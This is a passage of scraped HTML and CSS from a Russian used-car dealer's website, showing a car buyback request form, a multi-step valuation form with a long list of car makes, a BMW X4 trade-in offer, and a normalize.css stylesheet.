	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="ResumeModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div class="modal modal_small" id="buyback_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Выкупим Ваш авто</div>
		<form id="OrderModalForm" data-callkeeper_name="Выкуп автомобиля" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="BuybackModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="vykup">
				<input type="hidden" name="subject" value="Выкуп автомобиля (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>
		</form>
	</div>
</div>
<div id="BuybackModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<!--/noindex-->
			<div class="modal rating-modal" id="carrating_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<form id="CarRatingForm" class="rating-form" method="post" action="/modal-ajax">
			<div class="invisible">
				<input type="hidden" name="formid" value="CarRatingForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="rating_form">
				<input type="hidden" name="subject" value="Оценка автомобиля" />
			</div>
			<div class="rating-form__wrap">
				<div class="rating-form__col">
					<h2 class="title-2 tac">Оценка вашего авто</h2>
					<p class="sub-title tac">Первоначальный расчет автомобиля производится на основе донных БорисХоф и может измениться в зависимости от состояния автомобиля</p>
					<div class="rating-form__input-wrap">
						<div class="rating-form__input required">
							<input type="text" class="input-text form-control" name="person" value="" placeholder="Имя*">
						</div>
						<div class="rating-form__input required">
							<input type="text" class="input-text form-control" name="phone" value="" placeholder="Телефон*">
						</div>
					</div>
					<div class="rating-form__progress">

					</div>
					<div class="rating-form__input-wrap">
						<div class="step-line">Шаг 1</div>
						<div class="rating-form__input required">
							<select name="mark" class="input-select js-select" data-placeholder="Марка*" data-search="true">
								<option></option>
								<option value="Abarth" data-value=6855>Abarth</option><option value="AC" data-value=1>AC</option><option value="Acura" data-value=2>Acura</option><option value="Adam" data-value=7172>Adam</option><option value="Adler" data-value=263>Adler</option><option value="Aito" data-value=5509>Aito</option><option value="Aiways" data-value=5983>Aiways</option><option value="Aixam" data-value=6681>Aixam</option><option value="Alfa Romeo" data-value=3>Alfa Romeo</option><option value="Alpina" data-value=4>Alpina</option><option value="Alpine" data-value=5>Alpine</option><option value="AM General" data-value=217>AM General</option><option value="Ambertruck" data-value=6517>Ambertruck</option><option value="AMC" data-value=272>AMC</option><option value="Apal" data-value=352>Apal</option><option value="Arcfox" data-value=5246>Arcfox</option><option value="Ariel" data-value=216>Ariel</option><option value="Aro" data-value=6>Aro</option><option value="Asia" data-value=7>Asia</option><option value="Aston Martin" data-value=8>Aston Martin</option><option value="Auburn" data-value=2327>Auburn</option><option value="Audi" data-value=9>Audi</option><option value="Aurus" data-value=334>Aurus</option><option value="Austin" data-value=10>Austin</option><option value="Austin Healey" data-value=341>Austin Healey</option><option value="Auto Union" data-value=5285>Auto Union</option><option value="Autobianchi" data-value=194>Autobianchi</option><option value="Avatr" data-value=5739>Avatr</option><option value="BAIC" data-value=337>BAIC</option><option value="Bajaj" data-value=324>Bajaj</option><option value="Baltijas Dzips" data-value=149>Baltijas Dzips</option><option value="Baojun" data-value=5524>Baojun</option><option value="Batmobile" data-value=277>Batmobile</option><option value="BAW" data-value=316>BAW</option><option value="Beijing" data-value=11>Beijing</option><option value="Belgee" data-value=6066>Belgee</option><option value="Bentley" data-value=12>Bentley</option><option value="Bertone" data-value=13>Bertone</option><option value="Bestune" data-value=7054>Bestune</option><option value="Bilenkin" data-value=287>Bilenkin</option><option value="Bio Auto" data-value=360>Bio Auto</option><option value="Bitter" data-value=129>Bitter</option><option value="Blaval" data-value=4902>Blaval</option><option value="BMW" data-value=14>BMW</option><option value="Borgward" data-value=269>Borgward</option><option value="Brabus" data-value=245>Brabus</option><option value="Brilliance" data-value=15>Brilliance</option><option value="Bristol" data-value=145>Bristol</option><option value="Bufori" data-value=208>Bufori</option><option value="Bugatti" data-value=130>Bugatti</option><option value="Buick" data-value=16>Buick</option><option value="BYD" data-value=175>BYD</option><option value="Byvin" data-value=223>Byvin</option><option value="Cadillac" data-value=17>Cadillac</option><option value="Callaway" data-value=150>Callaway</option><option value="Carbodies" data-value=19>Carbodies</option><option value="Caterham" data-value=131>Caterham</option><option value="Chana" data-value=294>Chana</option><option value="Changan" data-value=209>Changan</option><option value="Changan Kuayue (KYC)" data-value=5950>Changan Kuayue (KYC)</option><option value="Changfeng" data-value=20>Changfeng</option><option value="Changhe" data-value=346>Changhe</option><option value="Chery" data-value=21>Chery</option><option value="Chevrolet" data-value=22>Chevrolet</option><option value="Chrysler" data-value=23>Chrysler</option><option value="Ciimo (Dongfeng-Honda)" data-value=4253>Ciimo (Dongfeng-Honda)</option><option value="Citroen" data-value=24>Citroen</option><option value="Cizeta" data-value=25>Cizeta</option><option value="Coda" data-value=6613>Coda</option><option value="Coggiola" data-value=166>Coggiola</option><option value="Cord" data-value=347>Cord</option><option value="Cowin" data-value=7028>Cowin</option><option value="Cupra" data-value=2460>Cupra</option><option value="Dacia" data-value=26>Dacia</option><option value="Dadi" data-value=176>Dadi</option><option value="Daewoo" data-value=27>Daewoo</option><option value="Daihatsu" data-value=28>Daihatsu</option><option value="Daimler" data-value=29>Daimler</option><option value="Dallara" data-value=354>Dallara</option><option value="Datsun" data-value=237>Datsun</option><option value="Dayun" data-value=1372>Dayun</option><option value="De Tomaso" data-value=30>De Tomaso</option><option value="Deco Rides" data-value=358>Deco Rides</option><option value="Delage" data-value=282>Delage</option><option value="DeLorean" data-value=197>DeLorean</option><option value="Denza" data-value=5259>Denza</option><option value="Derways" data-value=174>Derways</option><option value="DeSoto" data-value=265>DeSoto</option><option value="DFSK" data-value=296>DFSK</option><option value="DKW" data-value=351>DKW</option><option value="Dodge" data-value=31>Dodge</option><option value="Dongfeng" data-value=32>Dongfeng</option><option value="Doninvest" data-value=151>Doninvest</option><option value="Donkervoort" data-value=185>Donkervoort</option><option value="DR" data-value=7203>DR</option><option value="DS" data-value=255>DS</option><option value="DW Hower" data-value=331>DW Hower</option><option value="E-Car" data-value=224>E-Car</option><option value="Eagle" data-value=34>Eagle</option><option value="Eagle Cars" data-value=246>Eagle Cars</option><option value="Ecomotors" data-value=222>Ecomotors</option><option value="Enoreve" data-value=6149>Enoreve</option><option value="Enovate (Enoreve)" data-value=6150>Enovate (Enoreve)</option><option value="Eonyx" data-value=7157>Eonyx</option><option value="Everus" data-value=4248>Everus</option><option value="Evolute" data-value=5286>Evolute</option><option value="Excalibur" data-value=278>Excalibur</option><option value="Exeed" data-value=366>Exeed</option><option value="Exlantix" data-value=6768>Exlantix</option><option value="Facel Vega" data-value=4494>Facel Vega</option><option value="FAW" data-value=35>FAW</option><option value="Fengon" data-value=6381>Fengon</option><option value="Ferrari" data-value=36>Ferrari</option><option value="Fiat" data-value=37>Fiat</option><option value="Fisker" data-value=220>Fisker</option><option value="Flanker" data-value=344>Flanker</option><option value="Ford" data-value=38>Ford</option><option value="Forthing" data-value=5768>Forthing</option><option value="Foton" data-value=205>Foton</option><option value="Franklin" data-value=6860>Franklin</option><option value="FSO" data-value=39>FSO</option><option value="FSR" data-value=7106>FSR</option><option value="Fuqi" data-value=186>Fuqi</option><option value="GAC" data-value=297>GAC</option><option value="GAC Aion" data-value=4901>GAC Aion</option><option value="GAC Trumpchi" data-value=5515>GAC Trumpchi</option><option value="Geely" data-value=177>Geely</option><option value="Genesis" data-value=279>Genesis</option><option value="Geo" data-value=40>Geo</option><option value="GMA" data-value=6868>GMA</option><option value="GMC" data-value=41>GMC</option><option value="Goggomobil" data-value=4019>Goggomobil</option><option value="Gonow" data-value=189>Gonow</option><option value="Gordon" data-value=253>Gordon</option><option value="GP" data-value=326>GP</option><option value="Great Wall" data-value=42>Great Wall</option><option value="Groz" data-value=218>Groz</option><option value="Hafei" data-value=167>Hafei</option><option value="Haima" data-value=192>Haima</option><option value="Hanomag" data-value=286>Hanomag</option><option value="Hanteng" data-value=6470>Hanteng</option><option value="Haval" data-value=256>Haval</option><option value="Hawtai" data-value=247>Hawtai</option><option value="Hedmos" data-value=7186>Hedmos</option><option value="Heinkel" data-value=355>Heinkel</option><option value="Hennessey" data-value=368>Hennessey</option><option value="Hindustan" data-value=43>Hindustan</option><option value="HiPhi" data-value=5342>HiPhi</option><option value="Hispano-Suiza" data-value=325>Hispano-Suiza</option><option value="Holden" data-value=44>Holden</option><option value="Honda" data-value=45>Honda</option><option value="Hongqi" data-value=4294>Hongqi</option><option value="Horch" data-value=328>Horch</option><option value="Hozon" data-value=4810>Hozon</option><option value="HSV" data-value=4113>HSV</option><option value="Huaihai (Hoann)" data-value=6743>Huaihai (Hoann)</option><option value="HuangHai" data-value=181>HuangHai</option><option value="Huazi" data-value=6415>Huazi</option><option value="Hudson" data-value=275>Hudson</option><option value="Humber" data-value=7009>Humber</option><option value="Hummer" data-value=132>Hummer</option><option value="Hurtan" data-value=146>Hurtan</option><option value="Hycan" data-value=6272>Hycan</option><option value="Hyperion" data-value=6913>Hyperion</option><option value="Hyundai" data-value=46>Hyundai</option><option value="iCar" data-value=6432>iCar</option><option value="iCaur" data-value=7236>iCaur</option><option value="IM Motors (Zhiji)" data-value=5850>IM Motors (Zhiji)</option><option value="Ineos" data-value=6515>Ineos</option><option value="Infiniti" data-value=47>Infiniti</option><option value="Innocenti" data-value=48>Innocenti</option><option value="International Harvester" data-value=319>International Harvester</option><option value="Invicta" data-value=168>Invicta</option><option value="Iran Khodro" data-value=49>Iran Khodro</option><option value="Isdera" data-value=51>Isdera</option><option value="Isuzu" data-value=52>Isuzu</option><option value="Iveco" data-value=190>Iveco</option><option value="JAC" data-value=182>JAC</option><option value="Jaecoo" data-value=6062>Jaecoo</option><option value="Jaguar" data-value=53>Jaguar</option><option value="Jeep" data-value=54>Jeep</option><option value="Jensen" data-value=158>Jensen</option><option value="JETOUR" data-value=5522>JETOUR</option><option value="Jetta" data-value=5548>Jetta</option><option value="Jiangnan" data-value=6922>Jiangnan</option><option value="Jidu" data-value=6859>Jidu</option><option value="Jinbei" data-value=302>Jinbei</option><option value="JMC" data-value=193>JMC</option><option value="JMEV" data-value=6147>JMEV</option><option value="Jonway" data-value=6067>Jonway</option><option value="Kaiyi" data-value=5385>Kaiyi</option><option value="Karma" data-value=6524>Karma</option><option value="Kawei" data-value=6461>Kawei</option><option value="KG Mobility" data-value=6064>KG Mobility</option><option value="KGM" data-value=6992>KGM</option><option value="Kia" data-value=55>Kia</option><option value="Knewstar" data-value=6874>Knewstar</option><option value="Koenigsegg" data-value=152>Koenigsegg</option><option value="KTM AG" data-value=204>KTM AG</option><option value="KYC" data-value=4352>KYC</option><option value="Lada (ВАЗ)" data-value=118>Lada (ВАЗ)</option><option value="Lamborghini" data-value=56>Lamborghini</option><option value="Lancia" data-value=57>Lancia</option><option value="Land Rover" data-value=58>Land Rover</option><option value="Landwind" data-value=59>Landwind</option><option value="Leapmotor" data-value=5106>Leapmotor</option><option value="Letin" data-value=7198>Letin</option><option value="LEVC" data-value=6785>LEVC</option><option value="Lexus" data-value=60>Lexus</option><option value="Li Auto (Lixiang)" data-value=365>Li Auto (Lixiang)</option><option value="Liebao Motor" data-value=211>Liebao Motor</option><option value="Lifan" data-value=183>Lifan</option><option value="Ligier" data-value=335>Ligier</option><option value="Lincoln" data-value=61>Lincoln</option><option value="Lingxi" data-value=6897>Lingxi</option><option value="Livan" data-value=5877>Livan</option><option value="Logem" data-value=353>Logem</option><option value="Lotus" data-value=62>Lotus</option><option value="LTI" data-value=153>LTI</option><option value="Lucid" data-value=330>Lucid</option><option value="Luxeed" data-value=6423>Luxeed</option><option value="Luxgen" data-value=225>Luxgen</option><option value="Lynk & Co" data-value=5539>Lynk & Co</option><option value="M-Hero" data-value=6367>M-Hero</option><option value="Maextro" data-value=7034>Maextro</option><option value="Mahindra" data-value=63>Mahindra</option><option value="Maple" data-value=6722>Maple</option><option value="Marcos" data-value=140>Marcos</option><option value="Marlin" data-value=64>Marlin</option><option value="Marussia" data-value=214>Marussia</option><option value="Maruti" data-value=65>Maruti</option><option value="Maserati" data-value=66>Maserati</option><option value="Matra" data-value=4065>Matra</option><option value="Maxeed" data-value=6729>Maxeed</option><option value="Maxus" data-value=5647>Maxus</option><option value="Maybach" data-value=169>Maybach</option><option value="Mazda" data-value=67>Mazda</option><option value="McLaren" data-value=133>McLaren</option><option value="Mega" data-value=134>Mega</option><option value="Mercedes-Benz" data-value=68>Mercedes-Benz</option><option value="Mercury" data-value=69>Mercury</option><option value="Merkur" data-value=7216>Merkur</option><option value="Messerschmitt" data-value=4007>Messerschmitt</option><option value="Metrocab" data-value=70>Metrocab</option><option value="MG" data-value=71>MG</option><option value="Micro" data-value=7130>Micro</option><option value="Microcar" data-value=72>Microcar</option><option value="Minelli" data-value=155>Minelli</option><option value="Mini" data-value=165>Mini</option><option value="Mitsubishi" data-value=73>Mitsubishi</option><option value="Mitsuoka" data-value=74>Mitsuoka</option><option value="Mobilize" data-value=5469>Mobilize</option><option value="Morgan" data-value=75>Morgan</option><option value="Morris" data-value=198>Morris</option><option value="Nash" data-value=333>Nash</option><option value="Nevo" data-value=6269>Nevo</option><option value="Nio" data-value=364>Nio</option><option value="Nissan" data-value=76>Nissan</option><option value="Noble" data-value=170>Noble</option><option value="Nordcross" data-value=7085>Nordcross</option><option value="Oldsmobile" data-value=77>Oldsmobile</option><option value="Oltcit" data-value=7357>Oltcit</option><option value="Omoda" data-value=5340>Omoda</option><option value="Opel" data-value=78>Opel</option><option value="Ora" data-value=5705>Ora</option><option value="Orange" data-value=7221>Orange</option><option value="Osca" data-value=159>Osca</option><option value="Oshan" data-value=5489>Oshan</option><option value="Oting" data-value=6366>Oting</option><option value="Overland" data-value=6042>Overland</option><option value="Packard" data-value=266>Packard</option><option value="Pagani" data-value=160>Pagani</option><option value="Panoz" data-value=141>Panoz</option><option value="Perodua" data-value=156>Perodua</option><option value="Peugeot" data-value=80>Peugeot</option><option value="PGO" data-value=258>PGO</option><option value="Piaggio" data-value=249>Piaggio</option><option value="Pierce-Arrow" data-value=4169>Pierce-Arrow</option><option value="Plymouth" data-value=81>Plymouth</option><option value="Polar Stone (Jishi)" data-value=6573>Polar Stone (Jishi)</option><option value="Polestar" data-value=367>Polestar</option><option value="Pontiac" data-value=82>Pontiac</option><option value="Porsche" data-value=83>Porsche</option><option value="Premier" data-value=84>Premier</option><option value="Proton" data-value=85>Proton</option><option value="Puch" data-value=86>Puch</option><option value="Puma" data-value=87>Puma</option><option value="Punk" data-value=6920>Punk</option><option value="Qiantu" data-value=6115>Qiantu</option><option value="Qingling" data-value=5896>Qingling</option><option value="Qoros" data-value=250>Qoros</option><option value="Qvale" data-value=161>Qvale</option><option value="Radar" data-value=6142>Radar</option><option value="Radford" data-value=6947>Radford</option><option value="Ram" data-value=363>Ram</option><option value="Rambler" data-value=340>Rambler</option><option value="Ravon" data-value=270>Ravon</option><option value="Rayton Fissore" data-value=6795>Rayton Fissore</option><option value="Reliant" data-value=88>Reliant</option><option value="Renaissance" data-value=243>Renaissance</option><option value="Renault" data-value=89>Renault</option><option value="Renault Samsung" data-value=93>Renault Samsung</option><option value="Rezvani" data-value=261>Rezvani</option><option value="Rimac" data-value=262>Rimac</option><option value="Rinspeed" data-value=349>Rinspeed</option><option value="Rising Auto" data-value=5753>Rising Auto</option><option value="Rivian" data-value=4987>Rivian</option><option value="Roewe" data-value=362>Roewe</option><option value="Rolls-Royce" data-value=90>Rolls-Royce</option><option value="Ronart" data-value=162>Ronart</option><option value="Rossa" data-value=6340>Rossa</option><option value="Rover" data-value=91>Rover</option><option value="Rox" data-value=6116>Rox</option><option value="Saab" data-value=92>Saab</option><option value="SAIC" data-value=7294>SAIC</option><option value="Saipa" data-value=338>Saipa</option><option value="Saleen" data-value=163>Saleen</option><option value="Sandstorm" data-value=6948>Sandstorm</option><option value="Santana" data-value=329>Santana</option><option value="Saturn" data-value=94>Saturn</option><option value="Scion" data-value=171>Scion</option><option value="Scout" data-value=6949>Scout</option><option value="Sears" data-value=357>Sears</option><option value="SEAT" data-value=95>SEAT</option><option value="Seres" data-value=5544>Seres</option><option value="Seres Aito" data-value=6513>Seres Aito</option><option value="Shanghai Maple" data-value=276>Shanghai Maple</option><option value="Shangjie" data-value=7263>Shangjie</option><option value="ShuangHuan" data-value=96>ShuangHuan</option><option value="Simca" data-value=345>Simca</option><option value="Skoda" data-value=97>Skoda</option><option value="Skywell" data-value=4873>Skywell</option><option value="Skyworth" data-value=5984>Skyworth</option><option value="Smart" data-value=147>Smart</option><option value="Solaris" data-value=1045>Solaris</option><option value="Sollers" data-value=5490>Sollers</option><option value="Soueast" data-value=179>Soueast</option><option value="Spectre" data-value=142>Spectre</option><option value="Spyker" data-value=164>Spyker</option><option value="SsangYong" data-value=98>SsangYong</option><option value="Stelato" data-value=6796>Stelato</option><option value="Steyr" data-value=283>Steyr</option><option value="Studebaker" data-value=339>Studebaker</option><option value="Subaru" data-value=99>Subaru</option><option value="Suzuki" data-value=100>Suzuki</option><option value="SWM" data-value=5865>SWM</option><option value="Talbot" data-value=199>Talbot</option><option value="Tank" data-value=5178>Tank</option><option value="Tata" data-value=136>Tata</option><option value="Tatra" data-value=101>Tatra</option><option value="Tazzari" data-value=215>Tazzari</option><option value="TENET" data-value=7219>TENET</option><option value="Tesla" data-value=213>Tesla</option><option value="Thairung" data-value=6063>Thairung</option><option value="Think" data-value=288>Think</option><option value="Tianma" data-value=102>Tianma</option><option value="Tianye" data-value=103>Tianye</option><option value="Tofas" data-value=104>Tofas</option><option value="Toyota" data-value=105>Toyota</option><option value="Trabant" data-value=106>Trabant</option><option value="Tramontana" data-value=260>Tramontana</option><option value="Triumph" data-value=200>Triumph</option><option value="TVR" data-value=107>TVR</option><option value="Ultima" data-value=244>Ultima</option><option value="Vauxhall" data-value=108>Vauxhall</option><option value="Vector" data-value=109>Vector</option><option value="Venturi" data-value=110>Venturi</option><option value="Venucia" data-value=6065>Venucia</option><option value="VGV" data-value=5915>VGV</option><option value="VinFast" data-value=5837>VinFast</option><option value="Volga" data-value=6695>Volga</option><option value="Volkswagen" data-value=112>Volkswagen</option><option value="Volvo" data-value=113>Volvo</option><option value="Vortex" data-value=191>Vortex</option><option value="Voyah" data-value=4928>Voyah</option><option value="VUHL" data-value=4112>VUHL</option><option value="W Motors" data-value=274>W Motors</option><option value="Wanderer" data-value=280>Wanderer</option><option value="Wartburg" data-value=114>Wartburg</option><option value="Weltmeister" data-value=2384>Weltmeister</option><option value="Westfield" data-value=138>Westfield</option><option value="Wey" data-value=5578>Wey</option><option value="Wiesmann" data-value=115>Wiesmann</option><option value="Willys" data-value=264>Willys</option><option value="Wuling" data-value=4950>Wuling</option><option value="Xcite" data-value=6560>Xcite</option><option value="XEV" data-value=6419>XEV</option><option value="Xiaomi" data-value=6401>Xiaomi</option><option value="XiaoPaoChe (SSC)" data-value=6275>XiaoPaoChe (SSC)</option><option value="Xin Kai" data-value=172>Xin Kai</option><option value="Xpeng" data-value=359>Xpeng</option><option value="Yema" data-value=5982>Yema</option><option value="Yipai" data-value=6504>Yipai</option><option value="Yudo" data-value=7331>Yudo</option><option value="Yulon" data-value=356>Yulon</option><option value="Zastava" data-value=116>Zastava</option><option value="Zeekr" data-value=5004>Zeekr</option><option value="Zenos" data-value=273>Zenos</option><option value="Zenvo" data-value=259>Zenvo</option><option value="Zhido" data-value=7111>Zhido</option><option value="Zibar" data-value=281>Zibar</option><option value="Zotye" data-value=221>Zotye</option><option value="Zubr" data-value=3716>Zubr</option><option value="ZX" data-value=188>ZX</option><option value="Автокам" data-value=252>Автокам</option><option value="Амберавто" data-value=6516>Амберавто</option><option value="Атом" data-value=6117>Атом</option><option value="ГАЗ" data-value=120>ГАЗ</option><option value="Ё-мобиль" data-value=257>Ё-мобиль</option><option value="ЗАЗ" data-value=121>ЗАЗ</option><option value="ЗИЛ" data-value=122>ЗИЛ</option><option value="ЗиС" data-value=271>ЗиС</option><option value="Иж" data-value=123>Иж</option><option value="КамАЗ" data-value=144>КамАЗ</option><option value="Канонир" data-value=227>Канонир</option><option value="Комбат" data-value=267>Комбат</option><option value="ЛуАЗ" data-value=124>ЛуАЗ</option><option value="Москвич" data-value=125>Москвич</option><option value="Руссо-Балт" data-value=5917>Руссо-Балт</option><option value="СМЗ" data-value=126>СМЗ</option><option value="Спортивные авто и реплики" data-value=343>Спортивные авто и реплики</option><option value="ТагАЗ" data-value=184>ТагАЗ</option><option value="УАЗ" data-value=128>УАЗ</option><option value="Эксклюзив" data-value=212>Эксклюзив</option><option value="Яндекс Ровер" data-value=7307>Яндекс Ровер</option>
							</select>
						</div>
						<div class="rating-form__input required">
							<select name="model" class="input-select js-select" disabled="disabled" data-placeholder="Модель*">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input required full-width">
							<select name="generation" class="input-select js-select" disabled="disabled" data-placeholder="Поколение*">
								<option></option>
							</select>
						</div>
					</div>
					<div class="rating-form__input-wrap step-2-block">
						<div class="step-line">Шаг 2</div>
						<div class="rating-form__input">
							<select name="body" class="input-select js-select" disabled="disabled" data-placeholder="Кузов">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input">
							<select name="drive" class="input-select js-select" disabled="disabled" data-placeholder="Привод">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input">
							<select name="gear_type" class="input-select js-select" disabled="disabled" data-placeholder="Коробка передач">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input">
							<select name="engine_volume" class="input-select js-select" disabled="disabled" data-placeholder="Объем, л">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input">
							<select name="hp" class="input-select js-select" disabled="disabled" data-placeholder="Мощность, л.с.">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input">
							<select name="engine" class="input-select js-select" disabled="disabled" data-placeholder="Двигатель">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input required">
							<input name="mileage" type="text" class="input-text form-control js-format-num" value="" placeholder="Пробег, км*">
						</div>
						<div class="rating-form__input required">
							<select name="year" class="input-select js-select" disabled="disabled" data-placeholder="Год*">
								<option></option>
							</select>
						</div>
						<div class="rating-form__input full-width">
							<input name="color" class="input-text form-control" value="" placeholder="Цвет">
						</div>
					</div>
					<div class="rating-form__input-wrap">
						<div class="step-line">Шаг 3</div>
						<div class="rating-form__input">
							<input name="owners" class="input-text form-control js-format-num" value="" placeholder="Количество владельцев">
						</div>
						<div class="rating-form__input">
							<select name="city" class="input-select js-select" disabled="disabled" data-placeholder="Город">
								<option></option>
								<option>Москва</option>
								<option>Санкт-Петербург</option>
							</select>
						</div>
					</div>
					<button class="button tmp-submit-button submit-button" type="submit"><span>Получить оценку авто</span></button>
				</div>
				<div class="rating-form__col">
					<h2 class="title-2 tac">Обменять свой автомобиль <br>на BMW X4</h2>
					<div class="car-summary">
						<div class="car-image">
							<img src="/_assets/img/no-img.jpg">
							<span class="car-refresh"><img src="/assets/images/carrating/arrows.png"></span>
						</div>
						<div class="car-info">
							<div class="car-title">BMW X4</div>
							<div class="car-params">
								Внедорожник, Автомат, 43 493 км, 2019, Два владельца
							</div>
							<div class="car-price">
								<div class="car-price__cur">4 629 000 ₽</div>
								<div class="car-price__label"><img src="_assets/img/style/icons/good-price.svg"></div>
							</div>
						</div>
					</div>
					<div class="price-range" data-price="4629000">
						<div>Оценочная стоимость <br>вашего авто</div>
						<div><span>~ ₽</span><span>Диапазон цен</span></div>
					</div>
					<div class="add-equipment">
						<div class="add-equipment__text">Добавить дополнительное оснащение</div>
						<div class="add-equipment__list">
							<label class="add-equipment__item">
								<span><img src="/assets/images/carrating/protect.png" alt="Антикор"> Антикор </span>
								<span>3 000 ₽</span>
								<span>
									<input class="hidden" type="checkbox" name="protect" value="3000">
									<span></span>
								</span>
							</label>
							<label class="add-equipment__item">
								<span><img src="/assets/images/carrating/ins.png" alt="Страховка"> Страховка </span>
								<span>2 000 ₽</span>
								<span>
									<input class="hidden" type="checkbox" name="ins" value="2000">
									<span></span>
								</span>
							</label>
						</div>
					</div>
					<div class="final-price">
						<div class="final-price__item">
							<span>Стоимость при оплате <br>наличными </span>
							<span>~ ₽</span>
						</div>
						
					</div>
					<button class="button submit-button" type="submit"><img src="/assets/images/carrating/arrows.png"><span>Обменять автомобиль</span></button>
				</div>
			</div>
		</form>
	</div>
</div>
			<div id="CarRatingFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content tac">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
		</div>
	</body>
</html>
<style>
	.related-offers .offer-carousel {
		overflow: hidden;
	}
	.related-offers .offers {
		overflow: hidden;
	}
	.related-offers .offer-carousel .offer-nav {
		width: 9%;
		bottom: calc(50% - 30px);
	}
	.related-offers .offer-carousel .offer-nav.offer-prev {
		left: 0;
	}
	.related-offers .offer-carousel .offer-nav.offer-next {
		right: 0;
	}
</style>

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/normalize/normalize.css?v=4.9.68
body_size: 878
content:
html {line-height:1.15; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%}
body {margin:0}
article,aside,footer,header,nav,section {display:block}
h1 {font-size:2em; margin:0.67em 0}
figcaption,figure,main {display:block}
figure {margin:1em 40px}
hr {box-sizing:content-box; height:0; overflow:visible}
pre {font-family:monospace,monospace; font-size:1em}
a {background-color:transparent; -webkit-text-decoration-skip:objects}
abbr[title] {border-bottom:none; text-decoration:underline; text-decoration:underline dotted}
b,strong {font-weight:inherit}
b,strong {font-weight:bolder}
code,kbd,samp {font-family:monospace,monospace; font-size:1em}
dfn {font-style:italic}
mark {background-color:#ff0; color:#000}
small {font-size:80%}
sub,sup {font-size:75%; line-height:0; position:relative; vertical-align:baseline}
sub {bottom:-0.25em}
sup {top:-0.5em}
audio,video {display:inline-block}
audio:not([controls]) {display:none; height:0}
img {border-style:none}
svg:not(:root) {overflow:hidden}
button,input,optgroup,select,textarea {font-family:sans-serif; font-size:100%; line-height:1.15; margin:0}
button,input {overflow:visible}
button,select {text-transform:none}
button,html [type="button"],[type="reset"],[type="submit"] {-webkit-appearance:button}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {border-style:none; padding:0}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {outline:1px dotted ButtonText}
fieldset {padding:0.35em 0.75em 0.625em}
legend {box-sizing:border-box; color:inherit; display:table; max-width:100%; padding:0; white-space:normal}
progress {display:inline-block; vertical-align:baseline}
textarea {overflow:auto}
[type="checkbox"],[type="radio"] {box-sizing:border-box; padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button {height:auto}
[type="search"] {-webkit-appearance:textfield; outline-offset:-2px}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration {-webkit-appearance:none}
::-webkit-file-upload-button {-webkit-appearance:button; font:inherit}
details,menu {display:block}
summary {display:list-item}
canvas {display:inline-block}
template {display:none}
[hidden] {display:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68
body_size: 2430
content:
